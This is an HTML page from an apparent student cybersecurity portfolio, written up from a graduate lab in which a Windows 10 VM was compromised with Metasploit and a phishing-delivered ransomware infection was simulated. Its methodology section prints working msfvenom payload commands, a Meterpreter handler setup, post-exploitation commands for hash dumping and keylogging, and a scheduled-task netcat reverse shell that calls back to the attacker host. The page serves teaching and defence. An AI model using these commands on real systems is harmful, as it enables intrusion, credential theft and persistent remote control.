

<file: project-malware-attacks.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Malware Attacks — Metasploit & Ransomware | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628;
    --navy-mid: #112240;
    --accent: #4a9edd;
    --teal: #2ec4b6;
    --red: #f87171;
    --text-primary: #e8edf5;
    --text-secondary: #8fa8c8;
    --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15);
    --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6);
    --tag-bg: rgba(74,158,221,0.1);
    --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; }
  ::-webkit-scrollbar { width: 6px; }
  ::-webkit-scrollbar-track { background: var(--navy); }
  ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }

  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }

  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(248,113,113,0.06) 0%, transparent 65%); pointer-events: none; }

  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; }
  .breadcrumb a:hover { text-decoration: underline; }

  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--red); }

  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }

  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.red { border-color: rgba(248,113,113,0.3); background: rgba(248,113,113,0.08); color: var(--red); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }

  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }

  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; display: flex; align-items: center; padding: 4px 0 4px 10px; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }

  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--red), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--red); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }

  .lab-split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .lab-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .lab-card:hover { border-color: var(--border-hover); }
  .lab-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .lab-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; font-weight: 500; background: rgba(248,113,113,0.12); border: 1px solid rgba(248,113,113,0.3); color: var(--red); flex-shrink: 0; }
  .lab-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); line-height: 1.3; }
  .lab-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .lab-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .lab-card ul li::before { content: '→'; color: var(--red); font-size: 11px; margin-top: 2px; flex-shrink: 0; }

  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(248,113,113,0.1); border: 1px solid rgba(248,113,113,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--red); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }

  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--red); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }

  .finding-box { background: rgba(248,113,113,0.05); border: 1px solid rgba(248,113,113,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--red); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }

  .post-ex-table { width: 100%; border-collapse: collapse; margin: 1rem 0; font-size: 13px; }
  .post-ex-table th { background: rgba(74,158,221,0.1); color: var(--accent); font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.06em; text-transform: uppercase; padding: 10px 14px; text-align: left; border: 1px solid var(--border); }
  .post-ex-table td { padding: 9px 14px; border: 1px solid var(--border); color: var(--text-secondary); vertical-align: top; }
  .post-ex-table td:first-child { font-family: 'DM Mono', monospace; color: var(--teal); font-size: 12px; white-space: nowrap; }
  .post-ex-table tr:hover td { background: rgba(74,158,221,0.04); }

  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }

  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }

  @media (max-width: 900px) {
    .content-wrapper { grid-template-columns: 1fr; }
    .sidebar { position: static; }
    .lab-split { grid-template-columns: 1fr; }
    nav { padding: 0 1.5rem; }
    .project-hero { padding: 7rem 6% 3rem; }
    .content-wrapper { padding: 3rem 6%; }
  }
</style>
</head>
<body>

<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
  <h1>Malware <span class="accent">Attacks</span> —<br />Metasploit & Ransomware</h1>
  <div class="project-meta">
    <div class="meta-item">
      
      
    </div>
    <div class="meta-item">
      <span class="meta-label">Level</span>
      <span class="meta-value">Graduate Coursework</span>
    </div>
    <div class="meta-item">
      <span class="meta-label">Labs</span>
      <span class="meta-value">2 — Metasploit C2 & Ransomware Simulation</span>
    </div>
    <div class="meta-item">
      <span class="meta-label">Target</span>
      <span class="meta-value">Windows 10 VM</span>
    </div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">Metasploit / msfvenom</span>
    <span class="tool-tag">Meterpreter</span>
    <span class="tool-tag">Kali Linux</span>
    <span class="tool-tag">Apache Web Server</span>
    <span class="tool-tag red">Windows 10 VM</span>
    <span class="tool-tag red">Ransomware (Lab)</span>
    <span class="tool-tag teal">Privilege Escalation</span>
    <span class="tool-tag teal">Phishing Simulation</span>
    <span class="tool-tag teal">Persistence</span>
  </div>
</div>

<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>
        This two-part lab explored malware attack techniques against Windows 10 systems from initial access through post-exploitation and persistence. Lab 1 used Metasploit's msfvenom to craft a custom malware executable and establish a full Meterpreter command-and-control session. Lab 2 simulated a real-world ransomware infection delivered via a phishing email, demonstrating the complete ransomware attack chain from social engineering through file encryption.
      </p>

      <div class="lab-split">
        <div class="lab-card">
          <div class="lab-card-header">
            <div class="lab-num">L1</div>
            <p class="lab-card-title">Metasploit — Windows 10 Compromise</p>
          </div>
          <ul>
            <li>Generated virus.exe with msfvenom reverse TCP payload</li>
            <li>Hosted payload on Apache; delivered via browser download</li>
            <li>Established Meterpreter C2 session</li>
            <li>Performed privilege escalation to SYSTEM</li>
            <li>Dumped NTLM hashes, keylogged keystrokes, established persistence</li>
          </ul>
        </div>
        <div class="lab-card">
          <div class="lab-card-header">
            <div class="lab-num">L2</div>
            <p class="lab-card-title">Ransomware Infection — Phishing Simulation</p>
          </div>
          <ul>
            <li>Hosted a spoofed phishing website on Kali (Apache)</li>
            <li>Simulated phishing email delivering malware download link</li>
            <li>Victim downloaded and executed ransomware payload</li>
            <li>Observed file encryption and ransom note delivery</li>
            <li>Analyzed passphrase storage and decryption mechanics</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content">
            <strong>Generate and deliver a custom malware payload</strong>
            <span>Use msfvenom to craft a Windows executable with an embedded Meterpreter reverse TCP stager, host it on a web server, and social-engineer the victim into executing it.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content">
            <strong>Perform comprehensive post-exploitation</strong>
            <span>Conduct situational awareness, privilege escalation, credential dumping, keylogging, and persistence establishment on a compromised Windows system.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content">
            <strong>Simulate a phishing-delivered ransomware attack</strong>
            <span>Set up attacker infrastructure (phishing site + C2 server), execute the full ransomware kill chain, and observe file encryption and ransom note behavior.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content">
            <strong>Analyze ransomware tactics and defensive implications</strong>
            <span>Identify how ransomware actors store encryption passphrases, discuss the implications of ransom payment, and evaluate defensive countermeasures.</span>
          </div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Lab 1 — Malware Creation & Initial Access</h3>
      <p>
        A Windows executable was generated on Kali Linux using msfvenom with the <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">windows/meterpreter/reverse_tcp</code> payload. The file was named virus.exe, copied to Apache's web root, and downloaded by the Windows 10 victim via a browser URL — simulating a drive-by download or social engineering scenario.
      </p>

      <div class="code-block">
        <p class="code-block-label">Payload Generation & Hosting</p>
        <code><span class="comment"># Generate the malware executable</span>
sudo msfvenom --payload windows/meterpreter/reverse_tcp \
  --format exe LHOST=192.168.150.175 LPORT=4444 > virus.exe

<span class="comment"># Host on Apache web server</span>
sudo cp virus.exe /var/www/html/
sudo service apache2 start

<span class="comment"># Start Metasploit listener</span>
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.150.175
set lport 4444
run</code>
      </div>

      <h3>Post-Exploitation Activities</h3>
      <p>
        Once the Meterpreter session was established, a structured post-exploitation workflow was executed across four phases: situational awareness, privilege escalation, credential dumping, keylogging, and persistence.
      </p>

      <table class="post-ex-table">
        <thead>
          <tr><th>Command</th><th>Purpose</th></tr>
        </thead>
        <tbody>
          <tr><td>sysinfo</td><td>OS, architecture, and hostname of target</td></tr>
          <tr><td>getuid</td><td>Current user context on compromised system</td></tr>
          <tr><td>ipconfig / netstat</td><td>Network interfaces and active connections</td></tr>
          <tr><td>ps</td><td>Running processes (confirmed virus.exe present)</td></tr>
          <tr><td>getsystem</td><td>Privilege escalation to SYSTEM</td></tr>
          <tr><td>hashdump</td><td>Dump NTLM hashes via post/windows/gather/hashdump</td></tr>
          <tr><td>keyscan_start / dump</td><td>Inject keylogger; capture keystrokes from Notepad</td></tr>
        </tbody>
      </table>

      <h3>Persistence via Scheduled Task</h3>
      <p>
        To survive a system reboot, Netcat (nc.exe) was uploaded to the target via Meterpreter, copied to System32, and a scheduled task named "Persist" was created to call back to Kali on every system startup — providing a persistent shell independent of the original Meterpreter session.
      </p>

      <div class="code-block">
        <p class="code-block-label">Persistence — Scheduled Task & Netcat</p>
        <code><span class="comment"># Upload netcat to victim</span>
upload /usr/share/windows-binaries/nc.exe

<span class="comment"># Copy to System32 and create persistence task</span>
shell
copy nc.exe c:\Windows\System32
schtasks /Create /RU SYSTEM /SC ONSTART /TN Persist \
  /TR "nc -e cmd.exe 192.168.150.175 3333"

<span class="comment"># Listen for callback after reboot</span>
nc -vlp 3333</code>
      </div>

      <h3>Lab 2 — Ransomware Infection via Phishing</h3>
      <p>
        The ransomware lab simulated the most common real-world delivery vector: a phishing email. Kali Linux was configured as both the C2 server and a fake company website (acmepayrollupdate.com), mapped via the Windows hosts file. A spoofed HR email was sent directing the victim to download what appeared to be a payroll update — which was actually the ransomware payload.
      </p>
      <p>
        Once executed on the Windows 10 VM, the ransomware encrypted files in the target folder, dropped a ransom note, and communicated with the Kali C2 server. The lab examined how the encryption passphrase was stored on the attacker's server and what it would mean operationally for the victim to pay — or not pay — the ransom.
      </p>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — Disabling AV Is the Only Barrier to Execution</p>
        <p>The lab required manually disabling Windows Defender before virus.exe would execute. This highlights the importance of endpoint protection — modern AV and EDR solutions would have flagged and quarantined an msfvenom-generated payload. In real-world attacks, threat actors use obfuscation, packers, and living-off-the-land techniques to evade detection.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — Privilege Escalation Was Near-Instant</p>
        <p>The <code style="font-family:'DM Mono',monospace;font-size:13px;">getsystem</code> command elevated from <strong style="color:var(--text-primary)">IEUser → SYSTEM</strong> immediately, enabled by the unpatched Windows 10 VM environment. This underscores the critical importance of regular patching and least-privilege principles in production environments.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — Phishing Remains the Most Effective Ransomware Vector</p>
        <p>The ransomware lab demonstrated how effectively a legitimate-looking email and spoofed website can bypass user skepticism. The hosts file manipulation — mapping a fake domain to the attacker's IP — showed how DNS poisoning or local host manipulation can make phishing sites indistinguishable from real ones.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — Ransomware Passphrases Are Held by the Attacker</p>
        <p>The encryption passphrase was stored on the Kali C2 server, not on the victim machine. This is standard ransomware architecture — the victim cannot decrypt their files without the attacker's cooperation, creating the economic leverage that makes ransomware a viable criminal model. Offline backups are the primary mitigation.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>
        These labs provided end-to-end hands-on experience with two of the most consequential attack categories in modern cybersecurity. The Metasploit lab built proficiency with the full exploitation lifecycle — from payload crafting to persistent access — while the ransomware lab contextualized the human and operational dimensions of a real-world attack.
      </p>
      <p>
        Key defensive takeaways: maintain robust endpoint detection and response (EDR) solutions; enforce patch management to close privilege escalation vectors; implement multi-layer email filtering and user security awareness training to reduce phishing success rates; and maintain regular, tested, offline backups as the primary ransomware recovery strategy.
      </p>
      <div class="screenshot-placeholder">
        <p>[ Screenshots from lab submission available upon request ]</p>
      </div>
    </div>

  </main>

  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>msfvenom (payload gen)</li>
        <li>Metasploit / msfconsole</li>
        <li>Meterpreter</li>
        <li>Apache Web Server</li>
        <li>Netcat (nc.exe)</li>
        <li>Kali Linux</li>
        <li>Windows 10 VM</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Techniques</p>
      <ul class="sidebar-list">
        <li>Malware Delivery (Web)</li>
        <li>Reverse TCP Shell</li>
        <li>Privilege Escalation</li>
        <li>Credential Dumping (NTLM)</li>
        <li>Keylogging</li>
        <li>Scheduled Task Persistence</li>
        <li>Phishing Site Hosting</li>
        <li>Ransomware Execution</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">MITRE ATT&CK</p>
      <ul class="sidebar-list">
        <li>T1204 — User Execution</li>
        <li>T1059 — Command & Scripting</li>
        <li>T1068 — Privilege Escalation</li>
        <li>T1003 — Credential Dumping</li>
        <li>T1056 — Keylogging</li>
        <li>T1053 — Scheduled Task</li>
        <li>T1566 — Phishing</li>
        <li>T1486 — Data Encrypted for Impact</li>
      </ul>
    </div>
  </aside>
</div>

<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>

</body>
</html>
</file>
